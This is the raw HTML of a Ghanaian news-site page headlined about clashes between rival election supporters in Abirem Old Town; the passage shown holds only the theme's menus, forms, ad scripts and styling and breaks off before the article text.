#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1733722 single-format-video wp-theme-Newspaper td-standard-pack abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1733722" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Abirem Old Town now a ghost town as supporters of losing candidate clash with winner</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="http://www.adomonline.com"  >adomonline.com</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/" ><span class="tdb-cat-bg"></span>News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/local-news/" ><span class="tdb-cat-bg"></span>Local News</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
